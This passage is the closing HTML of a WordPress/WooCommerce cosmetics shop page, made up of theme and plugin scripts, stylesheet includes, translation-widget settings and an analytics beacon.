s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//panterkozmetik.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//panterkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//panterkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/panterkozmetik.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/panterkozmetik.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_18693086-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18693086'] = {"default_language":"tr","languages":["tr","en","el","fa","ru"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://panterkozmetik.com/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/uncategorized/" data-gt-orig-domain="panterkozmetik.com" data-gt-widget-id="18693086" defer></script><script type="text/javascript" src="https://panterkozmetik.com/wp-content/uploads/fusion-scripts/c973277e72d126089c45aa1e4247cffe.min.js?ver=3.6.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://panterkozmetik.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996a74eda3f24b0eab41be68b092511d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
